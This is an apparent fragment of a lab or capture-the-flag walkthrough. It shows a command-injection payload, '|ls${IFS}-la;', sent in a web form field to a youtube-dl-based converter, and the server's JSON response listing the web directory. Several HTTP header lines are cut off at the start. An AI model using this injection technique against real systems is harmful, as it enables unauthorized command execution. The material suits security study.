 -Requested-With: XMLHttpRequest
ontent-Length: 20
rigin: http://10.10.227.27
onnection: close
eferer: http://10.10.227.27/
t_url=|ls${IFS}-la;
encode all characters. Set the LC_ALL environment variable
to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least
one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|ls${IFS}-la;","output":"total
36\ndrwxr-xr-x 6 www-data www-data 4096 Apr 12  2020
.\ndrwxr-xr-x 3 root     root     4096 Apr 12  2020
..\n-rw-r--r-- 1 www-data www-data  152 Apr 12  2020
.htaccess\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020
admin\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12  2020
images\n-rw-r--r-- 1 www-data www-data 1790 Apr 12  2020
index.php\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12  2020
js\n-rw-rw-r-- 1 www-data www-data  205 Apr 12  2020
style.css\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020
tmp\n","result_url":"\/tmp\/downloads\/640b1fc0116d7.mp3"}